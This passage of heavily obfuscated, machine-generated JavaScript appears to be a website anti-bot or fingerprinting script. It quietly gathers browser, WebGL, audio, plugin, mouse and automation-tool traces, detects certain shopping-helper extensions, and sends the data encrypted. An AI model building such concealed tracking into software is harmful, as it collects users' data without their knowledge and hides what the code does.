if(L>120){for(ai=0;ai<jn.length;ai++)(kn=jn[ai]===Ri)&&(Li=ai,Qi=1);l=Qi?9052928:7149824}}else 124==L?(oi.clearTimeout(wi),l=5838592):L<124?(ki=0,l=7143424):125==L?(di=0,l=(ur=(mr=(or=mr!==gr)*or)>=(Cr=(or*=ur=Cr!==mr)-(hr=ur*ur)))?2172672:7865344):L>125&&(l=(Pi=Xi)?5381376:1055744);else 132==L?(Oi=void 0,li=ln,Bi=[],_n=$n,Ei=0,Wi=0,l=8328448):L<132?129==L?l=bn?7143936:4461312:L<129?(ti=mi.join(xk),ti=ek=ti=Xk=ti,Ui[43]=JSON[sn](ti),ti=Ui[43],Si=ti[lj],ti=Ui[43],Ci=ti[fi],ti=+new Date<Ci,l=267008):130==L?(Ui=$v.charCodeAt(Pn)-849,wi+=String.fromCharCode(Ui),l=6423808):L>130&&(vn++,l=5704960):134==L?(Qi=ki,Ri=1,l=524800):L<134?(nn+="p",nn+="tor",Ci=Object[nn](PerformanceEntry[Ui],"name"),(Ui=Ci)&&(Ui=Ci.get),l=(nn=Ui)?125:2630400):135==L?l=kv<mn.length?269568:401664:L>135&&(l=($v=+(Jn=r)===Jn)?10036480:5708288);else 147==L?(fi=String[rn](gs),Si.push(fi),l=2490624):L<147?142==L?(ci=rn[bi],xi=[Jj],mi=ci.indexOf(xi),wi=mi>0,l=6427392):L<142?139==L?l=Bn?2103552:1507840:L<139?l=oi<Ui.length?2825984:3739648:140==L?l=124:L>140&&(Ai[W_]=O,O^=Tn=(qi=O<<1)^(Kn=(Tn=O>>>7)*Ni),l=6685696):144==L?(Fn=yi[sk],Vn=Fn[yj](Nn,In),l=Vn?5120512:593408):L<144?(Hi=void 0,an=(Ln=Si)[wv],Ln=an[hn],en=new RegExp(yk,Wj),l=Ln?1907200:1117696):145==L?l=li<Ri.length?3280896:2359296:L>145&&(gi=Ai=Tn,Ai=void 0,Zi=gi,Tn=[],l=(Kn=qi=!1)?8329984:7609856):152==L?(Bn=In=[ui],l=7802112):L<152?149==L?(Rn=void 0,l=(Nn=(Fn=0|(Nn=Fn))<128)?4260096:3408896):L<149?l=(On=Bn)?8323328:6628608:150==L?(Vi=Vn[$v],li=Vi[Hv],Vi=li[Jv],li=Vi[Jn](Di),Vi=new RegExp(ln,uv),Bi=li[Nj](Vi,xk),Vi=new RegExp(Oi),li=Vi[qn](Bi),l=li?7996672:2167808):L>150&&(vi=255&window[ki],ji=Fi.push(1,vi),l=2238208):154==L?l=L_<255?133:5839616:L<154?l=(ji=Xi)?3678976:8527616:155==L?(Hi=2,l=5770240):L>155&&($v=kv[wn]+kv.scrollLeft,En="c",En+="lien",Tv=kv[En+="tY"]+kv.scrollTop,l=2429184)}();break;case 27:void(78==L?(Bn=void 0,l=3937024):L<78?38==L?l=(gr=(mr=(Cr=yr||or)*Cr)>(ur=(hr=12|(yr=Cr<=or))<<28))?10231040:7020288:L<38?18==L?(hi=4*ei,en=Tn[an=4*ei],an=Fr[en],en=Tn[bn=1+(en=4*ei)],bn=Pr[en],en=an^bn,an=Tn[bn=2+(an=4*ei)],l=9576192):L<18?8==L?l=ji<Li.length?6359808:3416064:L<8?3==L?(Zi=Ai^Hi,Ai=sn[Hi=2+(Ai=4*pe)],Hi=Mr[Ai],Ai=Zi^Hi,Zi=sn[Hi=3+(Zi=4*pe)],Hi=Fr[Zi],l=6952704):L<3?1==L?(Xi=void 0,Pi=jv,li=(Di=_v)[Tk],_n=li.referrer,Ei=Di[li="encodeURI"](_n),_n=Ei[ia](0,128),Ei=Di[Gj],Wi=Ei[fv],l=9377024):L<1?(nn="Uint8Array"===Mi.name,l=7020544):(Xi=$i=[di],l=10033664):5==L?(Gi=!1,bn=1,l=992256):L<5?(di=li[132],yi=di.length,(di=li[132])[yi]=Bi,l=9371904):6==L?(ov=Jn[59],Jn[81]++,Lv=ov.length,ov=Lv>8192,Lv=Jn[81]-1,l=ov?6228992:7542272):L>6&&(l=(Kn=Tn)?7930368:3344128):13==L?(gi=Ai=Kn,l=7739904):L<13?10==L?l=(dn=ci)?7145472:9961728:L<10?(Xi=void 0,Pi=jv,Tr(34),li=[],_n=0|Pi[141],li.push(_n),_n=Pi[8]|xk,Ei=void 0,Wi=_n,Wi+=xk,l=2556928):11==L?(Vn=127&Bn,(Bn>>=7)&&(Vn|=128),Fn.push(Vn),l=Bn?8389632:923904):L>11&&(wn[5]=4,Hv[128]=0,l=1579008):15==L?(rn=!1,l=68864):L<15?(Pn=Gn[wi]>864e4,l=Pn?2493184:3606784):16==L?l=(gr=(or=Cr*(ur+=or))>=(gr=(mr=(Cr=gr*hr)+(ur=mr*yr))*mr))?3740416:5708032:L>16&&(An=Qn=Wn,l=6886400):28==L?l=X_<8?9115648:3807232:L<28?23==L?(En=Ki,Ki=mn.body,l=Ki?3610112:8655872):L<23?20==L?(Bi=Ei[Zv],ki=Bi[ji],li=ki[yi],l=9113856):L<20?(Ki=42===e,l=6162688):21==L?(mi=P_,xi[is]=mi,l=5964800):L>21&&(oi+="ioCo",wi=Ji[oi+="ntext"],l=gr?5178624:4326656):25==L?($i=Li=[li+64*vi],l=5380864):L<25?(ai=ki,l=(Li=li).indexOf?6363904:6882048):26==L?(yi=ki=[li],l=4790784):L>26&&(vv=15&tv,Rv=Hi+2,rk=ti[_k=Hi+1],_k=vv<<12,vv=ti[Rv],Rv=63&rk,rk=63&vv,Rv=_k|(vv=Rv<<6),l=1381632):33==L?(ki=-1,l=8593152):L<33?30==L?(Di="\u013f\u013f\u0150\u0141\u0146",Oi=pn[ik],ln="",Vi=0,l=5046784):L<30?(hi=!1,en=1,l=8132096):31==L?(di[132]=[],l=1772544):L>31&&(sv=!1,tv=1,l=2556160):35==L?(Gi=void 0,Ni=ek.length,bn=Ni,Ni=parseInt(bn),l=(Ni=Gi=lv=Ni===bn)?7343616:9964288):L<35?(Fi=$i.charCodeAt(di)-565,ki+=String.fromCharCode(Fi),l=3539968):36==L?(Or=gi=Ni,gi=void 0,Ni=Or,Ai=[],qi=0,l=723712):L>36&&(wi=(Ji=ok).AudioContext,l=wi?5178624:1966592):58==L?l=(Vi=xn<ln)?3675136:853760:L<58?48==L?l=bi.slice?2696192:1904896:L<48?43==L?(Mi+="ri",Mi+="ngify",oi.body=JSON[Mi](nn),Mi=oi,oi="&x",oi+="-pi",oi+="p",oi+="u2",nn=(oi+="=")+wn,oi=Ui[166]+nn,Si=Ui[16]+nn,l=109):L<43?40==L?l=7939584:L<40?(Vv=0,l=4002048):41==L?(an=!1,tv=1,l=(hr=(or=(Cr=yr==Cr)*Cr)>=(gr=(hr=2*(mr=Cr*(yr=9)))-(yr*=yr)))?6162176:1384960):L>41&&(l=1575936):45==L?(or=(Cr=2140&or)*Cr,l=(or=(or+=mr=(yr=ur>mr)*yr)>=(Cr*=yr))?9570048:1773568):L<45?(r_++,l=3024384):46==L?(li[132]=[],l=6950400):L>46&&(l=fv<lv.length?1384448:3084032):53==L?l=Bi?1123840:8328192:L<53?50==L?(ji="c",ji+="r",ji+="ea",ji+="teSha",ji=vn[Vi=ji+="der"](35633),l=ji?466688:7340544):L<50?(yi=[],l=4260864):51==L?(Vi=(Oi="AcroPDF.PDF/PDF.PdfCtrl/Adobe.SVGCtl/WMPlayer.OCX/MediaPlayer.MediaPlayer.1/npdivx.DivXBrowserPlugin.1/npdivx.DivXBrowserPlugin/MSXML2.DOMDocument.6.0/ShockwaveFlash.shockwaveFlash/GetVersions/getSVGViewerVersion/versionInfo/GetVersion").split(Li),Oi=Vi[3],li=Vi[9],Bi=Vi[11],_n=Vi[8],$i=Vi[0],di=Vi[6],Fi=Vi[5],ai=Vi[12],l=6098432):L>51&&(Ii=xi=Xk+16,gi=0,Ni=Ln,Ai=Ti,l=(qi=null!=(xi=Xk))?5579520:924928):55==L?(an=lv++,qn=gi.charCodeAt(an),l=(an=37===qn)?4724736:3087616):L<55?(an=lv<gi.length,l=an?3611392:6949376):56==L?l=Cn<Ei.length?7479296:2170112:L>56&&(l=(Vn=Rn)?2491904:9379584):68==L?(di=0,vi=Bi,l=(ai=yi).indexOf?9177344:7868672):L<68?63==L?(Iv=fv[qn]<0,l=4723968):L<63?60==L?l=Wv?3154944:3417088:L<60?l=$_<2?2954496:128:61==L?l=Bn<pv.length?9249280:7873280:L>61&&(fn++,l=5577728):65==L?(Li=(An=un).concat(Li),un=void 0,l=(Wn=(Dn=Wn=(Wn=An=(Dn=0|(An=rv))<0)?-Dn:Dn)<64)?9444352:5775104):L<65?(rv="retoof.",nv=!!kn('script[src*="lsjztc.com"]')<<15,Li=Li.split("").reverse().join(""),An=!(!kn('button[title*="\u963f\u660e\u5de5\u5177\u63d0\u4f9b\u6280\u672f\u652f\u6301"]')&&!kn("script[id=aming-in]"))<<19,Dn=0,Wn="\x10\x15\x12\x17'\x14\x0e\x19\x1aVA^\v\x18\x06\x0fR\x1f\x13\x11^!",Fi+="moc.",Qn="l",mv=!!kn('img[src*="diantoushi.com"]')<<10,Ev=']"gnima"=*ferh[knil',yv=!!kn("script[id=dsjplugjs]")<<13,l=3080960):66==L?(xi=zn[Y],Ln=zn[Ti=Y-Ur],Ti=Ln[z],xi[z]=Ti^ci[z],l=1449472):L>66&&(tv=String[Ci](H),qn.push(tv),l=4590848):73==L?l=yi<ai.length?3089152:6166272:L<73?70==L?(ji=void 0,l=(xn=$n)[24]?5244416:919040):L<70?($v=mn.charCodeAt(Lv)-310,ov+=String.fromCharCode($v),l=5379584):71==L?(Ui="t",Ui+="ar",wi=Gn[Ui+="get"],Ui=wi.className,l=(wi="ShopHeader--detailWrap--1zgrGb2"===Ui)?5899776:2688768):L>71&&(ki=1,ji=Fi.push(1,ki),l=8913408):75==L?l=6166784:L<75?(Hi=pi[Zi]>255,l=9836032):76==L?l=mk?4853504:7737088:L>76&&(Ui=Pn.y+oi,wi=Pn[nn]+Si,Mi=0|Ui,l=(wi=iv===(oi=0|wi))?5377536:6821632):117==L?l=Ae<256?69:16:L<117?97==L?(li=Li.indexOf(ai),di=li,l=7345920):L<97?87==L?(ji++,l=3214848):L<87?82==L?(li=$i,Wi=Wi.concat(li),li=Pi[di],l=li?6821888:1974784):L<82?80==L?(mn=oi,Xn=1,l=9838336):L<80?l=Qi?794112:3348224:(gn.push(1),gn=gn.concat($n),l=(gr=(yr=(hr=yr^yr)*hr)>-58)?9113088:5840128):84==L?(ys[150]=Yi,Di=Yi[qk](Pk),l=(ji=!Di)?2170880:3672320):L<84?l=(Iv=Ov)?9963008:8787968:85==L?(wi=void 0,l=(Cr=(yr=(Cr=Cr!=ur)*Cr)>-103)?9507072:6300672):L>85&&(ui=252,l=9968128):92==L?l=6624768:L<92?89==L?(Or=ti=Ti,ti=void 0,Ti=Or,Ln=[],hi=0,l=3350528):L<89?l=ai.indexOf?8982784:5512448:90==L?(Ui=Ji.det,wi="\u02bb\u02ae\u02ba",oi="",Mi=0,l=9376768):L>90&&(l=(Cn=Oi)?1057024:2491392):94==L?(Xs++,l=4791808):L<94?(ln=128+(Cn=ji%128),Cn=127&(Oi=(Pi=ji-Cn)/128),(Pi=[]).push(ln,Cn),Di=Pi,or=(mr=hr!==yr)*mr,l=2822144):95==L?(kv=!1===mn.isTrusted,l=kv?9896960:467456):L>95&&(Wi=-1,l=5903104):107==L?(vv=tv<224,l=4328960):L<107?102==L?l=(mr=or>=gr)?1053440:6753536:L<102?99==L?(nn=!1,l=5841152):L<99?(Pn=document.msElementsFromPoint(Jn,$v),l=5112320):100==L?(Ki=560^Ji.charCodeAt(Xn),Gn+=String.fromCharCode(Ki),l=335104):L>100&&(ys[126]=3,jn=void 0,Bn=1,l=4592128):104==L?l=2235392:L<104?(Mi.ucapi&&(ti[0]=64|ti[0]),l=Mi.UCCoreJava?7544832:5381120):105==L?l=di?6818048:2369024:L>105&&(l=Xn?8126976:7937792):112==L?l=(li=ji)?9244672:4988928:L<112?109==L?(Cn=255&cv,Pi=255&(cv=gv>>8),cv=255&gv,ji.push(xn,Cn,Pi,cv),ji=Di=ji,Di=$n.concat(ji),Xi=Di,l=7077888):L<109?l=ji<Di.length?5312768:2689536:110==L?l=Sn<vi.length?7733248:7021824:L>110&&(_r++,l=2433024):114==L?(xn=6,l=5309184):L<114?(Dn=rv,l=3154688):115==L?l=(rv=un<kn)?2032640:6429952:L>115&&(pi=xi=Uv+16,Ti=0,Zi=Hi,Ln=qi,l=(hi=null!=(xi=Uv))?9898752:3998976):137==L?l=(Cr=hr>=(or=(gr=2*(yr=or*(Cr=yr===Cr)))-(or=Cr*Cr)))?5572864:5637120:L<137?127==L?((qi=[]).push(0,13,10,7,4,1,14,11,8,5,2,15,12,9,6,3),Kn=qi,l=59):L<127?122==L?(Yi=Bn[zi],vn=Yi[Hv],ui=vn[Vn](Nj),l=3414016):L<122?119==L?(Yi=Vi,l=Oi?7284224:4589056):L<119?l=wi?5113856:3475968:120==L?(Ri=ki,jn=1,l=8064e3):L>120&&(kn=Sn[ai],l=3285248):124==L?(Wi++,l=8328448):L<124?(Wn=1,l=5508096):125==L?(yi=pv[In],Xi=255&yi,On=Bn>>2,l=or?8132864:204544):L>125&&(yi=0,ji="\xd6\xda\xcf\xd8\xd3\xf6\xde\xdf\xd2\xda",l=(or=(or=(ur=(gr=ur<hr)+(yr=mr!==gr))*ur)>=(gr=3*(ur=gr*yr)))?4326400:9046272):132==L?(Di=li in navigator,l=Di?4722176:7805952):L<132?129==L?l=(wv=Iv)?9897216:1705728:L<129?(Ys++,l=8723200):130==L?(_n=-1,l=9772544):L>130&&(li[132]=[],l=9315840):134==L?l=9765376:L<134?(Av=1,l=(xi=Ys<(Ci=Kr+1))?1254400:1383680):135==L?l=En[11]?1792:8392960:L>135&&(Oi=Ei.indexOf(_n),li=Oi,l=8791040):147==L?l=Ii?9504256:9249792:L<147?142==L?(Ki[159]=106,Ki[35]=1,Gn=void 0,l=729344):L<142?139==L?(An=Qn=[un+64*Dn],l=4588800):L<139?(Ni=Ii[mi]<0,l=6164480):140==L?(Ri=ai[132],jn=ai[132],ki=Ri.length,jn[ki]=Li,l=2497024):L>140&&(Jn[107]=Tr(15),En=Jn[107],l=7018496):144==L?(Ii=!1,xi=1,l=1057792):L<144?(fi=Ci,l=112e4):145==L?(Si=!1,l=2162688):L>145&&(yi=0,l=6816e3):152==L?l=vv<qn.length?9635584:3539200:L<152?149==L?(Gi=Ci=sk,Ni=Ti=qi,l=5514496):L<149?l=mi?5116928:401408:150==L?(en=Tn[bn],bn=Wr[en],Kn[an]=hi^bn,an=2+(hi=4*ei),en=Tn[hi=4*ei],hi=Wr[en],l=yr?1513216:5575168):L>150&&(ov=void 0,l=7145984):154==L?l=fi?9575424:2362624:L<154?(Ni=new Uint8Array(Ai),Ai=crypto[xi],Hi={},Ln="C",Ln+="BC",Ln+="-",Ln=(Ln+="SEA").split("").reverse().join(""),an=Ln,Hi.name=an,l=2956032):155==L?(wi=193^Xn.charCodeAt(Ui),Ki+=String.fromCharCode(wi),l=3936e3):L>155&&(qi=2+(Ai=4*pe),Zi=sn[Ai=4*pe],Ai=sn[Hi=1+(Ai=4*pe)],Hi=Zi^Ai,Ai=4*pe,l=hr?1448448:3736064));break;case 28:!function(){if(78==L)bi=0,l=3152128;else if(L<78)if(38==L)Ti=0,l=5642496;else if(L<38)18==L?($i=vn[_k](3415),Wi.push($i),$i=vn[_k](7936),Wi.push($i),$i=vn[_k](7938),Wi.push($i),$i="ge",$i+="tSha",$i+="d",$i+="erPrecis",$i+="i",$i+="onFo",l=5964032):L<18?8==L?(sn=0,hn="platform",Ai="MAX_TEXTURE_IMAGE_UNITS",l=gr?530944:1638400):L<8?3==L?l=(xi=ci)?6104064:134:L<3?1==L?(Ui="\u0244\u0245\u0254",wi="",oi=0,l=6621696):L<1?(Di=(pn=dv)[Sn],ui[77]=[],l=Di?2105344:8920064):(di=Li.indexOf(ai),Fi=di,l=4064768):5==L?(Cr=(ur=(mr=yr<or)*mr)>-107,vi[132]=[],l=Cr?7473152:6753280):L<5?(Gn=void 0,Ki=Hv,Ui=mn,wi=(Ji=Jv)[Zv],Ji=wi[jk](Ui),l=Ji?726528:9051392):6==L?(Ui.push(xe),l=(yr=(gr=(hr=gr||ur)*hr)>(mr=(or=63|(ur=or!==hr))<<27))?2886144:7740672):L>6&&(l=(iv=Pn)?591872:4260608):13==L?l=(Vi=1===Oi)?660736:1641472:L<13?10==L?l=(Yi=1===dv)?5117440:1968896:L<10?(gn.push(1),gn=gn.concat(Pi),l=4727808):11==L?l=oi<Ui.length?336640:6953728:L>11&&(l=(Gi=gi)?7537664:10161408):15==L?(Pi=0,l=857088):L<15?(cn=zi,l=397824):16==L?(gn.push(0),l=596736):L>16&&(ji=yi,Fi=Fi.concat(ji),yi=0,ji=Ei.cefQuery,l=ji?7933440:988928):28==L?(mn=Ki,Ki=Tv.clientX+Xn,kv[17]=Ki^Gn,Xn="\xa2\xad\xa8\xa4\xaf\xb5\x98",Ki="",Ui=0,l=592896):L<28?23==L?l=Si?6493696:1051136:L<23?20==L?(Ci=Mi.charCodeAt(fi)-429,nn+=String.fromCharCode(Ci),l=9838592):L<20?(Xi=ui.length,cn=[Xi],Yi=0,l=66816):21==L?(wi=void 0,l=(yr=(yr=(Cr=(or=!mr)+(mr=hr<=gr))*Cr)>=(Cr=or*mr))?7804928:1180416):L>21&&(l=(Vi=ln)?3023616:7021312):25==L?l=(Rn=Yi)?4264192:2958080:L<25?(Ti++,l=5512192):26==L?(mn=Xn=[],l=7540736):L>26&&(gv=Gv,l=1053440):33==L?l=yi?3871488:10160128:L<33?30==L?l=(sn=1===(xv=1&Ti))?135936:5181696:L<30?(nv=un[Hv],l=nv?6758656:595712):31==L?(vi=Fi,ai=1,l=(mr=(hr=(ur=mr==gr)*ur)>-200)?9110784:2039296):L>31&&(Ei=li^ln[_n],Ei=(Wi=Ei>>Bi)^ln[_n],Wi=255&Ei,Vi.push(Wi),l=7474432):35==L?(ji=yi=ji,Fi.push(4),yi=void 0,Bi=ji,ji=(li=$i)[160],ki=void 0,di=0,vi=Bi,ai=ji,l=5774080):L<35?(ci=Zi=pi,l=8331008):36==L?(li=jn.indexOf(Ri),ai=li,l=592384):L>36&&(l=Pn<mn.length?5902848:5177344);else if(58==L)Ei=Qi.indexOf(Li),vi=Ei,l=8986624;else if(L<58)48==L?(Pi.length=128,l=5968640):L<48?43==L?(ki=0,l=4005888):L<43?40==L?(ki=!Vi[Vv],l=6033920):L<40?(W_++,l=(or=(hr=(gr=(Cr=mr==gr)+(mr=gr<=ur))*gr)>=(or=4*(gr=Cr*mr)))?1903104:8196608):41==L?(ai=Bi[160],yi=ai.length,(ai=Bi[160]).push(ki),or=(mr=(yr=yr===or)*yr)+(or=(Cr=8)*Cr),hr=yr*Cr,l=8397056):L>41&&(l=(Bi=-1===(li=ki))?2752768:464384):45==L?(hi=void 0,bn=0,Un=(yn=ti).length,Vv=void 0,sv=Un,Un=parseInt(sv),Un=Vv=qn=Un===sv,l=8586752):L<45?(ui[uj](),l=(mr=(mr=(or=3)*or)>-196)?1252352:3674624):46==L?(Rn=Bn[Uj]===Uv,Mv=Bn[Tk],l=Oi?6752512:7211008):L>46&&(Nn=9===ui,l=(hr=(hr=(or=yr!==or)*or)>-230)?2564352:4853248):53==L?l=nv?4853248:7279360:L<53?50==L?(gn.push(0),l=5837824):L<50?(ki=yi,di=1,l=4530944):51==L?(ci=void 0,pi=Ci,Ci=Si,fi=(mi=fi)[Sk](Ci,pi),fi=ci=fi,bi[Zn](fi,50),fi=Si[iv],Ci=void 0,ci=Si,fi=(Si=fi)[Sk](ci),Si=Ci=fi,bi[Zn](Si,200),l=3022848):L>51&&(tv=!1,l=8922368):55==L?(ln=Pi.charCodeAt(Oi),Vi=255&ln,$n.push(Vi),l=860160):L<55?l=(ov=kk===Lv)?6097920:1445888:56==L?(di=-1,l=10093312):L>56&&(di=Bi,l=7742208);else if(68==L)Xi=void 0,ui=255&(cn=(zi=Bn)>>24),Yi=255&(cn=zi>>16),vn=255&(cn=zi>>8),(Bn=[]).push(ui,Yi,vn,cn=255&zi),Bn=Xi=Bn,Xi=On.concat(Bn),l=2756352;else if(L<68)63==L?(ki="_S",ki+="elen",ki+="ium_ID",ki+="E_Reco",di=0|!!li[ki+="der"],ji=di,l=7346944):L<63?60==L?(Gi=ci[mi],Ni=Gi[1]===xi,l=Ni?2041344:4989184):L<60?l=(tv=hi>191)?4198912:4919040:61==L?(gn.push(0),l=7608320):L>61&&(Wi.push(ki),ki=vn[_k](3379),Wi.push(ki),ki=vn[_k](36348),Wi.push(ki),ki=vn[_k](34921),Wi.push(ki),ki=vn[_k](35660),Wi.push(ki),ki=vn[_k](36347),Wi.push(ki),ki=vn[_k](3386),fn=void 0,l=3547136):65==L?(Yv="ob",Yv+="je",l=(Jv=typeof Ck!==(Yv+="ct"))?1187840:3805696):L<65?(Ni=Gi[Ti]>255,l=4921600):66==L?((Nn=[])[5]=0,Nn[4]=vk,Pv.push(Nn),Nn=Pv.length>8192,l=Nn?8065536:3145984):L>66&&(l=se?7865344:7145984);else if(73==L)(hi=[]).push(0,5,10,15,4,9,14,3,8,13,2,7,12,1,6,11),bn=hi,l=38;else if(L<73)70==L?l=(Xi=Bn)?6359040:6495488:L<70?(xi=(ci=31&fi)<<6,ci=nn[bi=ti+1],gs=xi|(bi=63&ci),ti+=2,l=9640448):71==L?(Dn++,l=1024):L>71&&((En=Jn[43])&&(wn=!0,Gn=Jn[43],Ji=Gn[Xn="rp"],En=Ji&wn),l=(wn=En)?131328:7145984);else if(75==L){for(cn+="rr",ea=ak,mi+="n";zn<Ci.length;zn++)zn||(Mi=645),ak=Ci.charCodeAt(zn),Vn=ak^Mi,Mi=ak,en+=String.fromCharCode(Vn);Wk+="i",Mi="$",_v=_v.split("").reverse().join(""),gn+="o",Bn+="etT",Ci=0,zn=Pv,l=9177856}else L<75?l=ai?657408:8192:76==L?(Yi=Bn[Gj],l=(tn=zi)?10028800:8786944):L>76&&(di=$i,Wi=Wi.concat(di),$i="t",$i+="h",$i+="gieHr",$i=($i+="enni").split("").reverse().join(""),$i=Pi[di=$i],Fi="\xd3\xbf\xd6\xb3\xdd\xa9\xe1\x84\xed\x8a\xe2\x96",vi="",l=724992);else 117==L?(Tv[9]=kv.top^Lv,Tv[3]=ov.offsetWidth^Lv,Tv[7]=ov.offsetHeight^Lv,l=7871488):L<117?97==L?l=iv[120]?8850176:1376256:L<97?87==L?(mi=Zj,l=6690304):L<87?82==L?l=Si?2823424:8063488:L<82?80==L?(Li=0,Ri=vi,l=(jn=ji).indexOf?8529152:1771520):L<80?(cn="D",cn+="evic",cn+="eMo",cn+="tion",l=Kv[cn+="Event"]?8521472:8264960):(gn.push(1),gn=gn.concat(ji),l=4462592):84==L?l=Ti<Gi.length?2820608:2171904:L<84?l=rn[151]?5250304:9117696:85==L?l=fn<Wn.length?3546880:8002816:L>85&&(l=(Cr=(mr=(gr=hr*hr)+(ur=yr*yr))>=(yr*=hr))?10161152:3739648):92==L?(ci=!0,l=3941632):L<92?89==L?l=Lk?202496:3021056:L<89?(Fi=di,di=ki,ki=void 0,vi=di.length,ai=$i,l=($i=Fi)?1776128:7807232):90==L?l=(ti=7===Si)?7213824:7807744:L>90&&(mi=xi.name===ck,l=1255168):94==L?(sv=!0,l=7017216):L<94?(Oi|=Cn,Oi|=tn,l=(zi=Yi)?4987904:2883840):95==L?(Iv=qn[vv],Ov=void 0,ik=Iv,Iv=parseInt(ik),l=(Ov=!(Iv=Ov=jv=Iv===ik))?5446400:5119232):L>95&&(Ve++,l=5571840):107==L?(jn=!0,l=(hr=(ur=(yr=or||ur)*yr)>-191)?926464:5579776):L<107?102==L?(Rn=2,l=6685952):L<102?99==L?(vi=0,l=7079168):L<99?(Ni="im",Ni+="port",xi=(xi="otpyrc").split("").reverse().join(""),sn=xi,Ni+="Key",xi="subtle",Ai=!Si[sn],Zi=Ni,Ai||(Ni=Si[sn],Hi=Ni[xi],Ai=!Hi),Ni=Ai,l=8721920):100==L?($i=0,l=(or=(yr=(gr=16)*gr)>(gr=(ur=106|(gr=gr>gr))<<26))?4330752:9638400):L>100&&(ti=!1,l=7150848):104==L?l=Ni?2360832:4988160:L<104?(qn=yn[Vv]<0,l=6427136):105==L?(Ti=bi[Ni],mi.push(Gi,Ii,gi,Ti),e_=mi,rn[r_]=e_,l=2890496):L>105&&(li=Ri.indexOf(Li),vi=li,l=9569024):112==L?(oi=void 0,l=3022848):L<112?109==L?(Mi=!wi[Vv],l=7347712):L<109?l=(Vi=3===Oi)?8657408:856832:110==L?(vi=Ri=[Li],l=(yr=(yr=(gr=(Cr=yr!=hr)+(hr=yr>or))*gr)>=(hr=4*(mr=Cr*hr)))?8129024:3741696):L>110&&(li=-1,l=8788224):114==L?l=(wi=oi=wi)?8325120:8724224:L<114?(Ci=[{type:Hk,sdp:fi}],fi=bi[lk],ci=void 0,pi=Ci,Ci=fi,mi=(fi=bi)[Lv],fi=mi[mk](Ci,pi),fi=ci=fi,Ci=Si[wk](fi),fi=Si[tj],ci=void 0,l=4004352):115==L?(Gn="s",Gn+="tack",Gn+="Trace",Ji=Xn[Gn+="Limit"],Gn="\u037c\u0308\u0369\u030a\u0361\u0335\u0347\u0326\u0345\u0320\u036c\u0305\u0368\u0301\u0375",Ki="",Ui=0,wi=0,l=4529920):L>115&&(wn=Ui-Tv[118],Ki=wn>1e3,l=4263680):137==L?($n+=Pi=0&Oi,l=133376):L<137?127==L?($i=li[Wi],ki=_n.charCodeAt(Ei),$i^=ki,Ei++,ki=Ei>=_n.length,l=ki?7541248:9052160):L<127?122==L?(iv=Pn-wn[30],ur=(hr=(ur=Cr<=gr)*ur)>=(mr=(gr=ur*(mr=ur instanceof Number))-(ur=mr*mr)),Lv=iv>wn[85],l=ur?4790272:5575168):L<122?119==L?(ji=Di,l=ui?7152896:5969664):L<119?(xi=void 0,mi=0,Gi=(Ii=bi).length,gi=void 0,Ti=Gi,Gi=parseInt(Ti),Gi=gi=Ni=Gi===Ti,l=1836800):120==L?(Xn.push(Tv),l=se?7079936:400128):L>120&&(gn.push(0),l=1054720):124==L?(ci=Array[nk](ti),l=ci?2884864:2164736):L<124?(Ui=wi[$v],Ki[147]=new Ui(Mi),l=5383680):125==L?(Si=new Uint8Array(oi),En=Si,l=143):L>125&&(l=gv?6883584:2102528):132==L?(Hi=0,l=5770240):L<132?129==L?l=(Ji=Xn)?6553600:1711104:L<129?(dv=65535&gn,gn=void 0,cn=255&(Xi=(Bn=dv)>>8),(dv=[]).push(cn,Xi=255&Bn),jv=dv=gn=dv,l=1576448):130==L?l=(Zv=Yv)?9380352:7609600:L>130&&(Oi=void 0,ln=Cn,Vi=[],li=6,Bi=6,_n=0,l=8455936):134==L?l=1184512:L<134?(fn=Qi,Qi=Wn+bn,Wn=Yi[_k](Yi[Ai]),Qn=Qi+nv,yr=(hr=ur<or)*hr,ur=2*(mr=hr*(or=12)),or*=or,l=3155456):135==L?(Gi=wi.charCodeAt(xi),Ni=xi%Si.length,Zi=Si.charCodeAt(Ni),Ni=Gi^Zi,Gi=String[mi](Ni),ti+=Gi,l=919296):L>135&&((pn=[]).push(1,1,1,1),ui[95]=pn,Yi=void 0,l=60):147==L?(Oi=[],ln=")",ln+="*].",ln+="\\9-",ln+="0",ln+="[(/\\)eg",ln=(ln+="dE(").split("").reverse().join(""),Vi=new RegExp(ln),ln="(C",ln+="hro",l=1902592):L<147?142==L?(sn=Uk.charCodeAt(Wv),yn=sn^Xi,Xi=sn,qi+=String.fromCharCode(yn),l=6626816):L<142?139==L?l=4786432:L<139?(En=0,l=iv?7216896:2761216):140==L?(cv=0|(Gv=31*cv),Gv=Cn.charCodeAt(xn),cv+=Gv,xn+=gv,or=(ur=gr^gr)+(hr=yr>=or),or*=or,gr=ur*hr,l=6691584):L>140&&(fi=ci,bi=new RegExp(xi),(dn=fi[Pn](bi))?(fi=ti[4]).push(dn[1]):rn=void 0,l=9970688):144==L?(un=Qn=[Dn+64*An],l=(gr=(Cr=(ur=Cr===hr)*ur)>-63)?5514240:8652800):L<144?(Ur=qr.length/4,l=8589824):145==L?(Gi=gi,Ii>>>=1,l=7479040):L>145&&(l=Ci.slice?4067584:4131072):152==L?(ai=(di=Ei%128)+128,vi=127&(di=(vi=Ei-di)/128),(Fi=[]).push(ai,vi),_n=Fi,l=75520):L<152?149==L?(Wi++,l=10159104):L<149?l=vi<di.length?3671040:2824448:150==L?(ov="mouseup"===kk,l=8461568):L>150&&($n=tn.charCodeAt(yi),Di=255&$n,In.push(Di),l=9503232):154==L?((mn=iv[61]).push(Pn),l=1376256):L<154?l=Gn<En.length?6556416:10230272:155==L?(Ei++,l=1902848):L>155&&(l=Ln.slice?3481344:7478528)}();break;case 29:!function(){if(78==L)Ov=qn[vv]<0,l=5446400;else if(L<78)if(38==L)Bn=Yi,l=2099200;else if(L<38)if(18==L)nn=void 0,Si=void 0,ti=(rn=oi).length,fi=0,Ci=ti,ti=parseInt(Ci),ti=Si=bi=ti===Ci,l=2889472;else if(L<18)8==L?l=ki?8782336:6359552:L<8?3==L?(pi=Ii,pi=new 